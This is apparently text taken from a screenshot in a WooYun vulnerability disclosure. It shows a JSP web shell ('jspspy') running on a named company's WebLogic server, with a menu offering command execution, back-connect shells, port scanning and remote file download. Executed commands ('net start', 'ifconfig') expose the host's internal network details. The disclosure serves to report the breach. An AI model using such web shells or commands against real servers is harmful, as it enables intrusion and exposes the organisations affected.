 extplat.minanins.com:9001/jspspy/index.jsp
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote C
Execute Program »
Parameter
cmd.exe /c net start > /opt/bea10.3/user_projects/domains/simple8001/servers/AdminServer/tmp/_WL_user/jspspy/
Execute
Execute Shell »
Parameter
/sbin/ifconfig
Execute
bond0 Link encap:Ethernet HWaddr 34:40:B5:B0:29:00
inet addr:172.10.2.8 Bcast:172.10.2.255 Mask:255.255.255.0
inet6 addr: fe80::3640:b5ff:feb0:2900/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:6907213118 errors:0 dropped:0 overruns:0 frame:0
TX packets:7405409124 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3197912999917 (3049767.4 Mb) TX bytes:2952184838423 (2815422.8 Mb)
eth0 Link encap:Ethernet HWaddr 34:40:B5:B0:29:00
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:6894045000 errors:0 dropped:0 overruns:0 frame:0
TX packets:7405409124 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3196646434702 (3048559.6 Mb) TX bytes:2952184838423 (2815422.8 Mb)
Interrupt:169 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr 34:40:B5:B0:29:00
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:13168118 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1266565215 (1207.8 Mb) TX bytes:0 (0.0 b)
Interrupt:217 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org